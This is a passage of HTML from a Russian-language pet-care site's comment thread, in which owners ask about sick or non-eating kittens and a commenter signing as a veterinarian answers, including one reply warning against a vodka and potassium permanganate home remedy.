<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="35106" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">2    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="35106" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-35106' data-commentid="35106" data-postid="162" data-belowelement="comment-35106" data-respondelement="respond" data-replyto="Комментарий к записи Наталья" aria-label='Комментарий к записи Наталья'>Ответить</a><!--						<div class="like-box" data-post_id="35106">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-35428" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>22:52 | 31 Июл. 2020</time></p>
<meta  itemprop="dateCreated" content="2020-07-31">
<meta  itemprop="text"  content="Здравствуйте! Нужно исключить воспалительные процессы в желудке или же иные проблемы со здоровьем. А чем именно кормите? Может быть, корм слишком жирный и не подходящий для малыша? Как давно это началось? Когда «кушал» маму такое было или же все было нормально? Если животное истощенное, то ему необходимы капельницы. Силой не накормите, будет постоянная рвота. Возможно, после осмотра будут назначены противорвотные и препараты, обезболивающие воспаленную слизистую оболочку желудка и снижающие кислотность.">
				<p class="text-comment"><p>Здравствуйте! Нужно исключить воспалительные процессы в желудке или же иные проблемы со здоровьем. А чем именно кормите? Может быть, корм слишком жирный и не подходящий для малыша? Как давно это началось? Когда «кушал» маму такое было или же все было нормально? Если животное истощенное, то ему необходимы капельницы. Силой не накормите, будет постоянная рвота. Возможно, после осмотра будут назначены противорвотные и препараты, обезболивающие воспаленную слизистую оболочку желудка и снижающие кислотность.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="35428" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="35428" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-35428' data-commentid="35428" data-postid="162" data-belowelement="comment-35428" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="35428">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-33067" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Анастасия</span></span> <time>14:22 | 11 Май. 2020</time></p>
<meta  itemprop="dateCreated" content="2020-05-11">
<meta  itemprop="text"  content="Здравствуйте!Вчера у меня котёнок был кажется при смерти,но удалось откачать,вчера лежал и не двигался,не мог глотать,еле дышал,думала умрет,но я спасла его ,напоив сначала желтком с водкой,а потом марганцовкой .Очень слабый котёнок был,хотя самый активный и большой,мало ел,но после спасения хоть чуть чуть начал сосать их шприца.Сегоднч с утра кажется все повторилось,очень слабый,еле мяукает,почти не двигается,и не ест..">
				<p class="text-comment"><p>Здравствуйте!Вчера у меня котёнок был кажется при смерти,но удалось откачать,вчера лежал и не двигался,не мог глотать,еле дышал,думала умрет,но я спасла его ,напоив сначала желтком с водкой,а потом марганцовкой .Очень слабый котёнок был,хотя самый активный и большой,мало ел,но после спасения хоть чуть чуть начал сосать их шприца.Сегоднч с утра кажется все повторилось,очень слабый,еле мяукает,почти не двигается,и не ест..</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="33067" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="33067" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-33067' data-commentid="33067" data-postid="162" data-belowelement="comment-33067" data-respondelement="respond" data-replyto="Комментарий к записи Анастасия" aria-label='Комментарий к записи Анастасия'>Ответить</a><!--						<div class="like-box" data-post_id="33067">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-33266" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>20:29 | 14 Май. 2020</time></p>
<meta  itemprop="dateCreated" content="2020-05-14">
<meta  itemprop="text"  content="Здравствуйте! То, что Вы использовали для «лечения», больше навредит животному, чем поможет! Водка сожжет слизистую (особенно, если она воспаленная), марганцовка, если неправильно растворить, также может привести к ожогу. Потом животное вообще самостоятельно не сможет ничего есть и пить, будет больно. Тут только капельницы или в худшем случае подкожно вводить физиологические растворы, чтобы экстренно поддержать животное, а затем искать причину недомогания. Возможно, антибиотикотерапия потребовалась бы.">
				<p class="text-comment"><p>Здравствуйте! То, что Вы использовали для «лечения», больше навредит животному, чем поможет! Водка сожжет слизистую (особенно, если она воспаленная), марганцовка, если неправильно растворить, также может привести к ожогу. Потом животное вообще самостоятельно не сможет ничего есть и пить, будет больно. Тут только капельницы или в худшем случае подкожно вводить физиологические растворы, чтобы экстренно поддержать животное, а затем искать причину недомогания. Возможно, антибиотикотерапия потребовалась бы.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="33266" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="33266" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-33266' data-commentid="33266" data-postid="162" data-belowelement="comment-33266" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="33266">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-29884" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Елена</span></span> <time>17:04 | 22 Янв. 2020</time></p>
<meta  itemprop="dateCreated" content="2020-01-22">
<meta  itemprop="text"  content="Здравствуйте! Два дня назад взяли котёнка, простой, безпородный, 2 месяца, оба дня играл, кушал только вечером, утром и днём отказывался от еды, в туалет сходил только 2 раза пописить, до сих пор не какал, сегодня весь день спит, не играет, не кушает, беспокоимся за него">
				<p class="text-comment"><p>Здравствуйте! Два дня назад взяли котёнка, простой, безпородный, 2 месяца, оба дня играл, кушал только вечером, утром и днём отказывался от еды, в туалет сходил только 2 раза пописить, до сих пор не какал, сегодня весь день спит, не играет, не кушает, беспокоимся за него</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="29884" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="29884" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-29884' data-commentid="29884" data-postid="162" data-belowelement="comment-29884" data-respondelement="respond" data-replyto="Комментарий к записи Елена" aria-label='Комментарий к записи Елена'>Ответить</a><!--						<div class="like-box" data-post_id="29884">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-30199" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>22:56 | 02 Фев. 2020</time></p>
<meta  itemprop="dateCreated" content="2020-02-02">
<meta  itemprop="text"  content="Здравствуйте! У животного может быть стресс, и на этом фоне проблемы со стулом. К тому же, может он мало кушал и мало пил, поэтому и развивается запор. Также нужно погонять глистов обязательно, они тоже может быть причиной плохого стула и отсутствия аппетита. Сам котенок не беспокоится? Живот безболезненный и мягкий? Чем котенка кормите? Отдавайте предпочтение влажным и мягким кормам хорошего качества. Если кормите натуралкой, не налегайте на мясо пока что, т.к. белковая пища «вытягивает» влагу, кал становится суховатым.">
				<p class="text-comment"><p>Здравствуйте! У животного может быть стресс, и на этом фоне проблемы со стулом. К тому же, может он мало кушал и мало пил, поэтому и развивается запор. Также нужно погонять глистов обязательно, они тоже может быть причиной плохого стула и отсутствия аппетита. Сам котенок не беспокоится? Живот безболезненный и мягкий? Чем котенка кормите? Отдавайте предпочтение влажным и мягким кормам хорошего качества. Если кормите натуралкой, не налегайте на мясо пока что, т.к. белковая пища «вытягивает» влагу, кал становится суховатым.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="30199" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="30199" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-30199' data-commentid="30199" data-postid="162" data-belowelement="comment-30199" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="30199">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-27589" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ольга</span></span> <time>09:49 | 30 Ноя. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-11-30">
<meta  itemprop="text"  content="У меня обычная дворовая кошка, но умная, чистоплотная, родила котенка одного. Ему сейчас 2,5 месяца очень активный, на лоток ходит, а вот есть только молоко, ещё чуть чуть детское мясное пюре и то одной только фирмы и говядина - индейка. Все другое, что не предложу: сухой корм для котят VS  жидкий корм все пытается зарыть. Глистила. Что делать?">
				<p class="text-comment"><p>У меня обычная дворовая кошка, но умная, чистоплотная, родила котенка одного. Ему сейчас 2,5 месяца очень активный, на лоток ходит, а вот есть только молоко, ещё чуть чуть детское мясное пюре и то одной только фирмы и говядина &#8212; индейка. Все другое, что не предложу: сухой корм для котят VS  жидкий корм все пытается зарыть. Глистила. Что делать?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="27589" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="27589" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-27589' data-commentid="27589" data-postid="162" data-belowelement="comment-27589" data-respondelement="respond" data-replyto="Комментарий к записи Ольга" aria-label='Комментарий к записи Ольга'>Ответить</a><!--						<div class="like-box" data-post_id="27589">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-27657" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>20:14 | 02 Дек. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-12-02">
<meta  itemprop="text"  content="Здравствуйте! Так изолируйте его от кошки! Кошке тоже пересмотрите меню Кормите, наверно, молокогонным. Молоко прибывает, во она и кормит его, чтобы железы не отекали и не болели. Отнесите ее к врачу. Пропишут Галостоп и аналоги, перевяжут. А котенка давно уже пора кормить как взрослого: либо сухой качественный промышленный корм, либо натуральная твердая пища (каши, мясо, овощи, рыба и др.). Какие уже пюрешки, котенок в таком возрасте уже способен самостоятельно разгрызать еду. Не стоит ему потакать. День покапризничает, второй, на третий никуда не денется – начнет есть, как положено">
				<p class="text-comment"><p>Здравствуйте! Так изолируйте его от кошки! Кошке тоже пересмотрите меню Кормите, наверно, молокогонным. Молоко прибывает, во она и кормит его, чтобы железы не отекали и не болели. Отнесите ее к врачу. Пропишут Галостоп и аналоги, перевяжут. А котенка давно уже пора кормить как взрослого: либо сухой качественный промышленный корм, либо натуральная твердая пища (каши, мясо, овощи, рыба и др.). Какие уже пюрешки, котенок в таком возрасте уже способен самостоятельно разгрызать еду. Не стоит ему потакать. День покапризничает, второй, на третий никуда не денется – начнет есть, как положено</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="27657" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="27657" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-27657' data-commentid="27657" data-postid="162" data-belowelement="comment-27657" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="27657">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-26120" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Катарина</span></span> <time>17:00 | 23 Окт. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-10-23">
<meta  itemprop="text"  content="Здравствуйте приобрели котенка, возраст не известен, т.к. жил в каком то гараже, от еды, воды отказывается полностью, нос сухой и горячий, очень много спит и прячется от света, как быть? у нас он всего третьи сутки и за это время ни разу не поел ни сходил в туалет">
				<p class="text-comment"><p>Здравствуйте приобрели котенка, возраст не известен, т.к. жил в каком то гараже, от еды, воды отказывается полностью, нос сухой и горячий, очень много спит и прячется от света, как быть? у нас он всего третьи сутки и за это время ни разу не поел ни сходил в туалет</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="26120" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="26120" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-26120' data-commentid="26120" data-postid="162" data-belowelement="comment-26120" data-respondelement="respond" data-replyto="Комментарий к записи Катарина" aria-label='Комментарий к записи Катарина'>Ответить</a><!--						<div class="like-box" data-post_id="26120">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-26173" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>21:39 | 24 Окт. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-10-24">
<meta  itemprop="text"  content="Здравствуйте! Котенка надо показать врачу. Ставить капельницу: изотонические растворы, глюкозу, питательные растворы. Скорее всего, требуются антибиотики, а также препараты симптоматической терапии. Можете подкожно в холку поколоть рингера локка и глюкозу 5% хотя бы, чтобы дать организму жидкость. Для аппетита – фосфозал, катозал, бутостим, витозал – любой на выбор дней 5 (минимум 3). Тонокард для работы сердечка (да и при тяжелых шоковых состояниях подходит). СуперАмино/суперАмино Ц/Аминоплекс – в капельнице или подкожно, прекрасно подходит для «голодающих». Чтобы «запустить» кишечник и мочевой – прозерин или карбохолин (но эти препараты только по рецепты и строго по весу животного!). Поэтому без врача не обойтись.">
				<p class="text-comment"><p>Здравствуйте! Котенка надо показать врачу. Ставить капельницу: изотонические растворы, глюкозу, питательные растворы. Скорее всего, требуются антибиотики, а также препараты симптоматической терапии. Можете подкожно в холку поколоть рингера локка и глюкозу 5% хотя бы, чтобы дать организму жидкость. Для аппетита – фосфозал, катозал, бутостим, витозал – любой на выбор дней 5 (минимум 3). Тонокард для работы сердечка (да и при тяжелых шоковых состояниях подходит). СуперАмино/суперАмино Ц/Аминоплекс – в капельнице или подкожно, прекрасно подходит для «голодающих». Чтобы «запустить» кишечник и мочевой – прозерин или карбохолин (но эти препараты только по рецепты и строго по весу животного!). Поэтому без врача не обойтись.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="26173" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="26173" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-26173' data-commentid="26173" data-postid="162" data-belowelement="comment-26173" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="26173">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-21073" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ксения</span></span> <time>18:24 | 18 Июн. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-06-18">
<meta  itemprop="text"  content="Здравствуйте, приобрели котёнка шотладца, первые дни плохо кушал, но пил воду, с момента покупки прошло 9 дней, приобрели сразу два сухих корма, по рекомендации консультанта в магазине, котенок не стал их есть первый день, купили консервы, первый раз поел очень хорошо, на второй раз(свежий положили, из новой пачки) не стал есть, поел немного сухова корма, так в течении нескольких дней чередовали, сейчас вообще ничего не ест, вчера попробовали покормить рыбной консервой для котят, на что сегодня реакции понос, и полный отказ от еды, в течении дня спит, глазки слезятся, носик течет, слабость, сильно худеет, сейчас покормили через пипетку, поела, через два часа сходила в туалет, стул жидкий, спит, очень переживаем за малышку. Помогите советом.">
				<p class="text-comment"><p>Здравствуйте, приобрели котёнка шотладца, первые дни плохо кушал, но пил воду, с момента покупки прошло 9 дней, приобрели сразу два сухих корма, по рекомендации консультанта в магазине, котенок не стал их есть первый день, купили консервы, первый раз поел очень хорошо, на второй раз(свежий положили, из новой пачки) не стал есть, поел немного сухова корма, так в течении нескольких дней чередовали, сейчас вообще ничего не ест, вчера попробовали покормить рыбной консервой для котят, на что сегодня реакции понос, и полный отказ от еды, в течении дня спит, глазки слезятся, носик течет, слабость, сильно худеет, сейчас покормили через пипетку, поела, через два часа сходила в туалет, стул жидкий, спит, очень переживаем за малышку. Помогите советом.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="21073" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="21073" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-21073' data-commentid="21073" data-postid="162" data-belowelement="comment-21073" data-respondelement="respond" data-replyto="Комментарий к записи Ксения" aria-label='Комментарий к записи Ксения'>Ответить</a><!--						<div class="like-box" data-post_id="21073">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-21083" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>22:46 | 18 Июн. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-06-18">
<meta  itemprop="text"  content="Здравствуйте! Возраст животного какой? Брали в питомнике или с рук? Были ли документы на животное (а именно паспорт с вакцинациями и дегельминтизацией)? Какой именно корм давали (производитель)? Чем кормил владелец до того, как отдал Вам? Температура тела животного какая? В общем в первую очередь нужно исключать инфекционные заболевания, затем паразитарные, и уже напоследок думать про простое расстройство пищеварения в следствие стресса и резкой смены привычного корма. Предпринимать что-то без хотя бы предположительного диагноза слишком рискованно. Маленькие котята (особенно не вакцинированные) очень подвержены инфекции">
